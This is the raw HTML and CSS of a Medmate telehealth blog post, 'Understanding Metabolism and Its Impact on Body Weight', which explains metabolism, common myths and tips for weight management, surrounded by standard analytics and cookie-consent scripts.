main {
	overflow-x: hidden;
}

.pw-contact-block a {
	color: white;
}

body .main-banner-block .wrap {
	padding: 0 21% 0px 23% !important
}

@media only screen and (max-width: 480px) {
	body .main-banner-block .wrap {
	padding: 0 4% !important;
}
}


#field_41_23 > div, #field_41_25 > div {
	position: relative;
}

img.next-arrow {
	display: block;
    position: absolute;
    width: 20px;
    transform: rotateY( 
180deg
 ) translateY(-50%);
    right: 190px;
    top: 50%;
}

.order-number-desc::after {
left: 322px !important;
}

mw__widget .info-icon-container > div::before {
	width: 200px !important;
}

.add-footer .menu li a {
    color: #91c0da !important;
}
.add-footer .menu {
    padding-left: 6px;
}
.add-footer .cmenu {
    font-weight: bold;
}
.menu-footer-menu-container ul li a {
    color: white !important;
}
/*@media (min-width:767px) {
	#menu-item-7302, #menu-item-7225, #menu-item-7300, #menu-item-7061 {
	display: none;
}	
}*/

.page-id-8 #menu-item-7304, .page-id-3737 #menu-item-7304 {
	display: none;
}

.authorbx {
    width: 100%;
    padding: 20px;
    border: 1px solid #1998d5;
    border-radius: 3px;
    background: #f7f7f7;
	  margin-bottom:20px;
}
.authorbx img {
    width: 120px;
    height: 120px;
    border-radius: 100%;
    margin: 10px;
}
.authorbx .inner {
    display: inline-block;
}
.authorbx p {
    margin: 0;
    font-size: 14px;
    line-height: 18px;
}
.authorbx h3 {
    margin-bottom: 5px;
    font-size: 23px;
}
.authorbx ul {
    display: inline-block;
}
.authorbx ul li{
	list-style-type: none;
	float:left;
}
.authorbx .pht{
	max-width: 30%;
    padding-top: 2%;
}
.authorbx .desc{
	max-width: 70%;
    margin-left: 20px;
}
.nbox {
    border: 1px solid #1998d5;
    padding: 20px;
    border-radius: 3px;
    background: #f7f7f7;
	/*display: inline-block;*/
    display: none;
}
.nbox h3 {
    color: #1998d5;
    font-weight: bold;
	    text-align: center;
    margin-bottom: 30px;
}
.nbox .mmn > li {
    list-style-type: none;
    float: left;
}
li.lft {
    width: 60%;
}
li.rgt {
    width: 40%;
}
ul.mmn {
    display: inline-block;
}
.nbox img{
	margin-top:10%;
	padding:5%;
}
ul.sslis li {
    font-size: 14px;
    line-height: 20px;
}
.nbox a.button {
    background-color: #1998d5;
    border: 0;
    text-decoration: none;
}
.nbox a.button:hover {
    color:white;
	background-color:#1182b9;
}
@media only screen and (max-width: 500px) {
  .authorbx .pht{
	max-width: 100%;
	float: none;
}
.authorbx .desc{
	max-width: 100%;
	margin: 0;
}
.authorbx ul {
    padding: 0;
}
	li.lft {
    width: 100%;
}
li.rgt {
    width: 100%;
}
	.authorbx img{
		margin:0 auto;
	}
	.authorbx h3 {
    text-align: center;
}
	ul.mmn {
    padding-left: 0;
}
}

.out-of-stock {
	    padding: 20px 40px;
    text-align: center;
    font-weight: bold;
    background-color: #1c9ad6;
    display: inline-block;
    color: white;
    border-radius: 3px;
}

.out-of-stock-container {
	display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px 0;
}

.out-of-stock-home {
    text-align: center;
    color: white;
    font-size: 2rem;
} 
/*
.mw__row > #nav {
	height: 100vh !important;
}*/

body.page-id-3866 .text-mobile-screen-block {
	text-align: left;
}

.page-id-10855 .main-banner-block {
	align-items: flex-end;
	padding-bottom: 5%;
}

@media (max-width: 767px) {
body.page-id-10855 .main-banner-block {
	        background: url(https://medmate.com.au/wp-content/uploads/2022/06/Medmate-Telehealth-Mobile.png.webp) center !important;
    min-height: 380px !important;
}

	
}

.custom-button {
	display: block;
	margin-inline: auto;
}

.page-id-11681 .page-wrap > #header,
.page-id-11681 .page-wrap #footer,
.page-id-11735 .page-wrap > #header,
.page-id-11735 .page-wrap #footer,
.page-id-11745 .page-wrap > #header,
.page-id-11745 .page-wrap #footer,
.page-id-11760 .page-wrap > #header,
.page-id-11760 .page-wrap #footer,
.page-id-11785 .page-wrap > #header,
.page-id-11785 .page-wrap #footer,
.page-id-11783 .page-wrap > #header,
.page-id-11783 .page-wrap #footer,
.page-id-11780 .page-wrap > #header,
.page-id-11780 .page-wrap #footer,
.page-id-11773 .page-wrap > #header,
.page-id-11773 .page-wrap #footer,
.page-id-11800 .page-wrap > #header,
.page-id-11800 .page-wrap #footer,
.page-id-11803 .page-wrap > #header,
.page-id-11803 .page-wrap #footer
{
	display: none;
}
.page-id-11681 .page-wrap > main,
.page-id-11735 .page-wrap > main,
.page-id-11745 .page-wrap > main,
.page-id-11760 .page-wrap > main,
.page-id-11785 .page-wrap > main,
.page-id-11783 .page-wrap > main,
.page-id-11780 .page-wrap > main,
.page-id-11773 .page-wrap > main,
.page-id-11800 .page-wrap > main,
.page-id-11803 .page-wrap > main
{
	padding-top: 0;
}

.page-id-13738 .mw__script-type-landing-image {
	display: none;
}

.authorbx-new{
	display:none;
}

.mw__fade{
display: none;
}


#medmate-telehealth {
  margin-bottom: 50px;
}

.download-app-shortcode{
	display: none;
}











#gform_wrapper_120  #gform_submit_button_120 {
    width: 450px;
    height: 56px !important;
    font-size: 16px !important;
    border-radius: 30px !important;
    box-shadow: 0 1px 2px -2px rgba(0, 0, 0, 0.5) !important;
    border: solid 2px #1c9ad6 !important;
    background-color: #f7f9fc !important;
    color: #1c9ad6 !important;
  }

#gform_wrapper_121  #gform_submit_button_121 {
    width: 450px;
    height: 56px !important;
    font-size: 16px !important;
    border-radius: 30px !important;
    box-shadow: 0 1px 2px -2px rgba(0, 0, 0, 0.5) !important;
    border: solid 2px #1c9ad6 !important;
    background-color: #f7f9fc !important;
    color: #1c9ad6 !important;
  }

#gform_wrapper_120, #gform_wrapper_121{
	.gform_title{
		display:none;
	}
  height: auto;
  padding: clamp(10px, 7%, 60px);
  margin-bottom: 40px;
  border: solid 1px #d7d7d7;
  background-color: #f7f9fc;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  #gform_ajax_spinner_120 {
    display: none;
  }
  .gfield input {
    border: 1px solid #aeb1b6 !important;
    border-radius: 0.25em !important;
    background-color: #f7f9fc;
    font-family: "Avenir";
    //height: 50px !important;
    margin: 0px;
    padding: 10px !important;
    //width: 100% !important;
  }
  .gfield input::placeholder {
    //text-align: left; /* Align the placeholder text to the left */
  }
  h2 {
    font-size: 30px !important;
    font-weight: 700 !important;
    color: #0a2756 !important;
    padding-bottom: 20px;
    margin-bottom: 20px;
  }

  p {
    font-size: 18px;
    line-height: 1.5;
    //text-align: center;
    color: #323643;
  }

  
  .gform_footer {
    justify-content: center;
  }

}

}
.image-text-block h1 {
    color: #0a244b !important;
}
.image-text-block h2 {
    color: #1193d4 !important;
}
.image-text-block .subtitle {
    color: #0a244b !important;
	font-size: 2.5em !important;
    line-height: 1.2em !important;
	    font-family: "QuincyCF" !important;
    font-weight: 500 !important;
}
}

@media (max-width: 767px) {
	iframe {
		max-width: 100%;
	}
}

.flex-text-block ul,
.flex-text-block ol{
	color: #323643;
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  margin: 0 0 30px;
  padding: 0 0 0 30px;
}
@media (max-width: 1023px) {
	.flex-text-block ul,
	.flex-text-block ol{
		font-size: 18px;
		font-weight: 400;
		line-height: 24px;
	}
}
@media (max-width: 767px) {
	.flex-text-block ul,
	.flex-text-block ol{
		font-size: 16px;
		line-height: 20px;
	}
}</style> <script id="ze-snippet" type="litespeed/javascript" data-src="https://static.zdassets.com/ekr/snippet.js?key=a1503b16-a587-4527-bde3-fff1e3cc844d"></script>  <script type="litespeed/javascript">!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments)},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');twq('config','oci5v')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5RJ49DS')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-GKN23ZFWC6"></script> <script id="gtag" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-GKN23ZFWC6')</script>  <script type="litespeed/javascript" data-src="https://js.stripe.com/v3"></script>  <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2539010,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  href="https://cdn.jsdelivr.net/npm/@mdi/font@5.x/css/materialdesignicons.min.css" rel="preload"> <script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCvYESmh7woXSFQnOLOr9WhN-A_GYUEKhE&libraries=places"></script> <script type="litespeed/javascript">let vh=window.innerHeight*0.01;document.documentElement.style.setProperty('--vh',`${vh}px`)</script> <style>.downtime-alert {
            position: fixed;
            bottom: 0;
            padding: 2rem;
            left: 0;
            right: 0;
            color: white;
            font-size: 15px;
            background-color: #2e2828;
            z-index: 1000;
        }

        .downtime-alert p {
            font-size: inherit;
            text-align: center;
            margin-top: 1.3rem;
            margin-bottom: 0;
        }

        .downtime-alert button {
            position: absolute;
            right: 1rem;
            top: 1rem;
            background-color: transparent;
            border: none;
            font-size: 27px;
        }</style></head><body class="post-template-default single single-post postid-15828 single-format-standard with-new-header elementor-default elementor-kit-5524"><div class="page-wrap"><header id="header" class="new-header"><div class="wrap"><div class="mw__row">
<a class="logo" href="https://medmate.com.au/" title="Medmate">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://medmate.com.au/wp-content/uploads/2025/05/Medmate_logo_2025.svg" alt="">
</a><div class="menu-hold"><div class="menu-top-menu-2025-container"><ul id="menu-top-menu-2025" class="menu"><li id="menu-item-16007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16007"><a href="/telehealth-appointments-australia/">Telehealth</a></li><li id="menu-item-16008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16008"><a href="/online-prescriptions/">Prescriptions</a></li><li id="menu-item-16009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16009"><a href="/medical-certificate/">Medical Certificates</a></li><li id="menu-item-18221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18221"><a href="/pathology/">Pathology</a></li><li id="menu-item-16011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="/weight-loss/">Weight Loss</a></li><li id="menu-item-16010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16010"><a href="/online-script-delivery/">Delivery</a></li></ul></div></div><div class="action-hold">
<a href="https://medmate.com.au/get-started/" class="btn arrow-btn" target="">
Get Started                                <span></span>
</a><div id="customer-portal-auth" data-text-logged-in="myMedmate"></div><div id="menu-expanded-toggle"><div> <span></span></div></div><nav id="nav"><div class="menu-side-menu-container"><ul id="menu-side-menu" class="menu"><li class="menu-item"><a href="/portal/login">Login</a></li><li id="menu-item-16853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16853"><a href="/telehealth-appointments-australia/">Telehealth</a></li><li id="menu-item-16314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16314"><a href="https://medmate.com.au/online-prescriptions/">Online Prescriptions</a></li><li id="menu-item-16852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16852"><a href="https://medmate.com.au/express-online-consult/">Book A Consult</a></li><li id="menu-item-19066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://medmate.com.au/medical-certificate/">Get A Medical Certificate Online Today!</a></li><li id="menu-item-18222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18222"><a href="/pathology/">Blood Tests</a></li><li id="menu-item-16761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16761"><a href="https://medmate.com.au/weight-loss/">Weight Loss</a></li><li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7302"><a href="https://medmate.com.au/online-script-delivery/">Pharmacy Delivery</a></li><li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://medmate.com.au/fill-script/trackmyorder">Track My Order</a></li><li id="menu-item-17272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17272"><a href="https://medmate.com.au/for-pharmacies/">For Pharmacies</a></li><li id="menu-item-19044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19044"><a href="https://medmate.com.au/news/">Health Journal</a></li><li id="menu-item-16849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16849"><a href="https://medmate.com.au/frequently-asked-questions/">FAQs</a></li><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://medmate.com.au/contact-us/">Contact Us</a></li></ul></div></nav><div id="menu-toggle"><span></span></div></div><div class="fade-bg"></div></div></div><nav id="expanded-nav"><div class="wrap"><div class="left"><div class="column-menu"><div class="widget-title">Account</div><div class="menu-extended-account-container"><ul id="menu-extended-account" class="menu"><li id="menu-item-18751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18751"><a href="https://medmate.com.au/portal/login">Login</a></li><li id="menu-item-18753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18753"><a href="/online-script-delivery/">Delivery</a></li></ul></div></div><div class="column-menu"><div class="widget-title">Who we are</div><div class="menu-extended-who-we-are-container"><ul id="menu-extended-who-we-are" class="menu"><li id="menu-item-18763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18763"><a href="/about-medmate/">About Us</a></li><li id="menu-item-19231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19231"><a href="https://medmate.com.au/for-doctors/">For Doctors</a></li><li id="menu-item-18765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18765"><a href="/for-pharmacies/">For Pharmacies</a></li><li id="menu-item-18766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18766"><a href="/frequently-asked-questions/">FAQs</a></li></ul></div></div></div><div class="column-menu journal-menu"><div class="widget-title">Journal</div><div class="journal-featured"><div class="post-item">
<a href="https://medmate.com.au/news/why-australia-needs-always-available-healthcare-and-how-we-are-building-it/"><figure>
<img data-lazyloaded="1" src="[data-uri]" width="671" height="480" data-src="https://medmate.com.au/wp-content/uploads/2025/11/Telehealth-doctor.png" alt=""></figure>
</a><div class="data"><div class="categories"><a href="https://medmate.com.au/news/category/medmate/" rel="category tag">Medmate</a></div>
<a href="https://medmate.com.au/news/why-australia-needs-always-available-healthcare-and-how-we-are-building-it/"><h3 class="title">Why Australia Needs Always-Available Healthcare — And How We Are Building It</h3>
</a></div></div><div class="post-item">
<a href="https://medmate.com.au/news/belt-squat-rdl/"><figure>
<img data-lazyloaded="1" src="[data-uri]" width="671" height="480" data-src="https://medmate.com.au/wp-content/uploads/2025/11/belt-squat.png" alt=""></figure>
</a><div class="data"><div class="categories"><a href="https://medmate.com.au/news/category/strength-training/" rel="category tag">Strength training</a></div>
<a href="https://medmate.com.au/news/belt-squat-rdl/"><h3 class="title">The Belt Squat RDL is a Game-Changer</h3>
</a></div></div><div class="post-item">
<a href="https://medmate.com.au/news/akkermansia/"><figure>
<img data-lazyloaded="1" src="[data-uri]" width="671" height="480" data-src="https://medmate.com.au/wp-content/uploads/2025/10/Akkermansia-meal.png" alt=""></figure>
</a><div class="data"><div class="categories"><a href="https://medmate.com.au/news/category/treatment-guides/weight-loss/" rel="category tag">Weight Loss</a></div>
<a href="https://medmate.com.au/news/akkermansia/"><h3 class="title">Why Akkermansia Might Be the Coolest Gut Bacteria You’ve Never Heard Of</h3>
</a></div></div><div class="post-item">
<a href="https://medmate.com.au/news/impetigo-school-sores-your-complete-parent-guide/"><figure>
<img data-lazyloaded="1" src="[data-uri]" width="671" height="480" data-src="https://medmate.com.au/wp-content/uploads/2025/09/impetigo-school-sores.png.webp" alt=""></figure>
</a><div class="data"><div class="categories"><a href="https://medmate.com.au/news/category/treatment-guides/antibiotics/" rel="category tag">Antibiotics &amp; Antivirals</a></div>
<a href="https://medmate.com.au/news/impetigo-school-sores-your-complete-parent-guide/"><h3 class="title">Impetigo (School Sores): Your Complete Parent Guide</h3>
</a></div></div></div></div><div class="column-menu promo-item">
<a href="/get-started/"><h2 class="wp-block-heading">Book a Telehealth consult with an Australian-registered doctor now.</h2><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="314" height="163" data-src="https://medmate.com.au/wp-content/uploads/2025/05/75eaa79e88a70df79500e6e0c6566d16.jpg.webp" alt="" class="wp-image-18497" data-srcset="https://medmate.com.au/wp-content/uploads/2025/05/75eaa79e88a70df79500e6e0c6566d16.jpg.webp 314w, https://medmate.com.au/wp-content/uploads/2025/05/75eaa79e88a70df79500e6e0c6566d16-300x156.jpg.webp 300w" data-sizes="(max-width: 314px) 100vw, 314px" /></figure>
</a></div></div></nav></header><main><div class="wrap blog-page-2025"><div class="header"
style="background-image: url('https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png.webp');"
><div class="hold"><p class="kicker">03/05/2024</p><h1>Understanding Metabolism and Its Impact on Body Weight</h1></div></div><div class="blog-section"><div class="middle-column full-width"><div class="middle-column-content"><div class="category-block"><a href="https://medmate.com.au/news/category/treatment-guides/weight-loss/" rel="category tag">Weight Loss</a></div><h2></h2><p>Metabolism plays a fundamental role in how our bodies use energy and affects our overall weight management. This complex biological process converts the food we eat into the energy needed for everything from moving to thinking to growing. Many people associate metabolism with their ability to lose, gain, or maintain weight, but there&#8217;s much more to it. In this article, we will explore what metabolism actually involves, the factors that influence it, and its direct impact on body weight. We will also debunk common myths about metabolism and provide practical tips for enhancing your metabolic rate to support a healthy lifestyle.</p><h2>What is Metabolism?</h2><h3>Definition and Overview</h3><p>Metabolism encompasses all the chemical reactions that continuously occur within the body to maintain life. Its rate is influenced by several components: the basal metabolic rate (BMR), the thermic effect of food (TEF), and physical activity energy expenditure. The BMR refers to the number of calories required to keep your body functioning at rest and constitutes about 60-75% of your daily energy expenditure. The TEF represents the calories used to digest, absorb, and metabolize food, and accounts for approximately 10% of energy use. Lastly, physical activity includes both the deliberate exercise we engage in and the incidental movement throughout the day. Together, these components determine how much energy your body uses daily and, by extension, how your body weight is managed.</p><h2>Factors Affecting Metabolism</h2><h3>Genetics, Age, and Lifestyle</h3><p>Your metabolic rate is not solely determined by your level of physical activity; genetics and age also play significant roles. Genetic factors can predispose individuals to a faster or slower metabolism, impacting how easily they gain or lose weight. As we age, our metabolic rate generally slows down, often due to a loss of muscle mass and hormonal changes. Lifestyle choices are also critical. For instance, a diet high in protein can increase the TEF, while regular physical activity boosts the metabolic rate by building muscle mass. Simple lifestyle modifications like increasing muscle-strengthening activities, choosing protein-rich foods, and ensuring consistent physical activity can all help enhance your metabolic rate.</p><h2>Metabolism and Body Weight</h2><h3>The Relationship Explained</h3><p>The relationship between metabolism and body weight is intricate and dynamic. A higher metabolic rate can lead to more calories being burned, which typically helps in maintaining or losing weight. Conversely, a slower metabolism can make it easier to gain weight if calorie intake exceeds what the body burns. Metabolic health is a critical factor in this equation; it encompasses how well you metabolize food and maintain balanced blood sugar levels, among other factors. Good metabolic health helps prevent obesity and related diseases like type 2 diabetes.</p><h4>Misconceptions About Metabolism and Weight Loss</h4><h5>Common Myths Debunked</h5><p>There are many myths surrounding metabolism, such as the belief that eating late at night significantly slows your metabolic rate. Research shows that it&#8217;s not necessarily the timing of meals but the overall amount and type of calories consumed that affect weight gain. Another common myth is that skinny people have higher metabolisms. In reality, body composition (the amount of muscle vs. fat) plays a more crucial role in determining metabolic rate than body weight alone.</p><h4>Enhancing Your Metabolic Rate</h4><h5>Practical Tips and Strategies</h5><p>Boosting your metabolism naturally involves several lifestyle adjustments. Incorporating strength training into your routine can increase muscle mass, which in turn boosts your metabolic rate. Eating small, frequent meals can also help maintain a steady metabolism, especially when they include protein. Staying hydrated and getting enough sleep are equally important, as dehydration and sleep deprivation can slow down metabolism. By adopting these healthy habits, you can enhance your metabolism and improve your body&#8217;s efficiency in using energy, contributing to better weight management and overall health.</p><h3><strong>Medical Treatments for Weight Loss</strong></h3><p>Medical treatments are now available that may assist patients in losing up to 20% of body weight in conjunction with a clinician-led weight loss plan.</p><p><a href="https://medmate.com.au/weight-loss/">Talk to a weight loss doctor online today.</a></p><div class="authorbx-new"><h3>About the Author</h3><ul><li class="pht">
<img src="" /></li><li class="desc">
<a></a><p></p></li></li></ul></div></div></div></div><div class="blue-background bottom-connected"><h2>Recommended reading</h2><h4>Search for a specific topic or filter by categories to find information on what you need to know on the full Medmate Journal</h4><div class="posts-journal"><div class="post-item"><figure>
<img data-lazyloaded="1" src="[data-uri]" width="671" height="480" data-src="https://medmate.com.au/wp-content/uploads/2025/11/Telehealth-doctor.png" alt=""></figure><div class="data"><div class="categories"><a href="https://medmate.com.au/news/category/medmate/" rel="category tag">Medmate</a></div><h3 class="title">Why Australia Needs Always-Available Healthcare — And How We Are Building It</h3><p class="author">
<span>18/11/2025</span></p><p>By Dr Ganesh Naidoo, Medical Director, Medmate Australia’s health system is standing at a genuine inflection point. The release of the National Digital Health Strategy Action &amp; Impact Report reflects&#8230;</p><div>
<a href="https://medmate.com.au/news/why-australia-needs-always-available-healthcare-and-how-we-are-building-it/ " class="btn" target="https://medmate.com.au/news/why-australia-needs-always-available-healthcare-and-how-we-are-building-it/ ">Read More<span></span></a></div></div></div><div class="post-item"><figure>
<img data-lazyloaded="1" src="[data-uri]" width="671" height="480" data-src="https://medmate.com.au/wp-content/uploads/2025/11/belt-squat.png" alt=""></figure><div class="data"><div class="categories"><a href="https://medmate.com.au/news/category/strength-training/" rel="category tag">Strength training</a></div><h3 class="title">The Belt Squat RDL is a Game-Changer</h3><p class="author">
<span>16/11/2025</span></p><p>Looking to build a stronger, more powerful lower body while minimizing risk? The Belt Squat RDL might just be the exercise you&#8217;ve been missing. This unique movement, often overlooked, offers&#8230;</p><div>
<a href="https://medmate.com.au/news/belt-squat-rdl/ " class="btn" target="https://medmate.com.au/news/belt-squat-rdl/ ">Read More<span></span></a></div></div></div></div></div></div></section></div></main><footer id="footer"><div class="wrap"><div class="hold"><div class="body"><div class="left">
<a class="logo" href="https://medmate.com.au/"
title="Medmate">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://medmate.com.au/wp-content/uploads/2021/09/medmate-white-logo.svg" alt="">
</a><div><div class="social-media-icons">
<a href="https://www.tiktok.com/@medmateau" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://medmate.com.au/wp-content/uploads/2024/06/tiktok.svg" alt="">
</a>
<a href="https://www.instagram.com/medmateaus/" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://medmate.com.au/wp-content/uploads/2024/05/social-instagram.svg" alt="">
</a>
<a href="https://www.facebook.com/medmateaus" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://medmate.com.au/wp-content/uploads/2024/05/social-facebook.svg" alt="">
</a>
<a href="https://www.youtube.com/channel/UCmadzuLAIi4QpQn5ZJNWVuA" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://medmate.com.au/wp-content/uploads/2024/05/social-youtube.svg" alt="">
</a></div><p> <strong>Acknowledgement of Country</strong><br> We acknowledge the Traditional Custodians of the land on which we operate and pay our respects to Elders past and present. We recognise their continuing connection to land, waters, and culture, and extend that respect to all Aboriginal and Torres Strait Islander peoples.</p></div></div><div class="right"><div class="column-menu"><div class="widget-title">Discover</div><div class="menu-discover-container"><ul id="menu-discover" class="menu"><li id="menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16383"><a href="https://medmate.com.au/telehealth-appointments-australia/">Telehealth Consults</a></li><li id="menu-item-16760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16760"><a href="https://medmate.com.au/weight-loss/">Weight loss program</a></li><li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://medmate.com.au/need-a-script/">Online prescriptions</a></li><li id="menu-item-15376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15376"><a href="https://medmate.com.au/medical-certificate/">Medical certificates</a></li><li id="menu-item-15834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15834"><a href="https://jellyhealth.com.au/online-psychology/">Online psychologists</a></li><li id="menu-item-16327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16327"><a href="https://medmate.com.au/online-script-delivery/">Pharmacy delivery</a></li></ul></div></div><div class="column-menu"><div class="widget-title">About Medmate</div><div class="menu-about-medmate-container"><ul id="menu-about-medmate" class="menu"><li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://medmate.com.au/about-medmate/">About Us</a></li><li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916"><a href="https://medmate.com.au/meet-the-team/">Our Team</a></li><li id="menu-item-19222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://medmate.com.au/for-doctors/">Doctor jobs</a></li><li id="menu-item-17271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17271"><a href="https://medmate.com.au/for-pharmacies/">Pharmacy Partners</a></li><li id="menu-item-19632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19632"><a href="https://medmate.com.au/mentoring/">Pharmacist Mentoring</a></li><li id="menu-item-19416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19416"><a href="https://medmate.com.au/for-developers-medmate/">For Developers</a></li><li id="menu-item-19426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19426"><a href="https://medmate.com.au/our-partners/">Our Partners</a></li><li id="menu-item-7645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://medmate.com.au/contact-us/">Contact Us</a></li></ul></div></div><div class="column-menu"><div class="widget-title">Popular Categories</div><div class="menu-popular-categories-container"><ul id="menu-popular-categories" class="menu"><li id="menu-item-16319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16319"><a href="https://medmate.com.au/news/">Health Journal</a></li><li id="menu-item-7652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7652"><a href="https://medmate.com.au/mental-health/">Mental Health Medications</a></li><li id="menu-item-7654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7654"><a href="https://medmate.com.au/urinary-tract-infection/">Urinary Tract Infection</a></li><li id="menu-item-19153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19153"><a href="https://medmate.com.au/frequently-asked-questions/">FAQs</a></li></ul></div></div></div></div><div class="footer"><p>© 2025 Medmate Australia Pty Ltd. All rights reserved.</p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13"><a rel="privacy-policy" href="https://medmate.com.au/privacy-policy/">Privacy Policy</a></li><li id="menu-item-19890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19890"><a href="https://medmate.com.au/patient-rights/">Patient Rights</a></li><li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://medmate.com.au/terms-and-conditions/">Terms</a></li><li id="menu-item-18282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18282"><a href="https://medmate.com.au/sitemap/">Sitemap</a></li><li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://medmate.com.au/contact-us/">Contact Us</a></li></ul></div></div></div></div></footer></div> <script defer="" src="https://static.legitscript.com/seals/7926885.js"></script> <script type="litespeed/javascript" data-src="https://cdn.hotdoc.com.au/static/assets/js/hotdoc-widgets.min.js" charset="utf-8"></script> <div id="popup_privacy_policy_2025"><h4>We value your privacy.</h4><p>
This website uses cookies and similar tools to enhance your browsing experience, personalise content, provide social media features and analyse traffic. Please see our <a
href="https://medmate.com.au/privacy-collection-notice/"
target="_blank"
rel="noopener noreferrer"
>Privacy Collection Notice</a> to learn how we manage your personal information. To opt out or manage your preferences, click <strong>“Learn more.”</strong></p><div class="cookie-buttons">
<button class="learn-more-btn" onclick="learnMore()">Learn more</button>
<button class="ok-btn" onclick="acceptCookies()">OK</button></div></div> <script type="litespeed/javascript">function acceptCookies(){closePrivacyPopup();localStorage.setItem("privacyPolicyPopUp","true");localStorage.setItem("cookieConsent","accepted");setTimeout(()=>{enableAllTracking()},1000)}
function learnMore(){window.open('https://medmate.com.au/privacy-collection-notice/','_blank')}
function optOutCookies(){localStorage.setItem('cookieConsent','rejected');localStorage.setItem('privacyPolicyPopUp','true');if(typeof gtag!=='undefined'){gtag('consent','update',{'analytics_storage':'denied','ad_storage':'denied','functionality_storage':'denied','personalization_storage':'denied','security_storage':'granted'})}
if(typeof fbq!=='undefined'){fbq('consent','revoke')}
if(typeof ttq!=='undefined'&&typeof ttq==='function'){ttq('disableCookie')}
alert('You have opted out of tracking cookies.')}
function closePrivacyPopup(){const popup=document.getElementById("popup_privacy_policy_2025");if(popup){popup.style.bottom="-300px";popup.style.visibility="hidden"}}
function enableAllTracking(){try{if(typeof gtag!=='undefined'){gtag('consent','update',{'analytics_storage':'granted','ad_storage':'granted','functionality_storage':'granted','personalization_storage':'granted','security_storage':'granted'})}
if(typeof fbq!=='undefined'){fbq('consent','grant')}
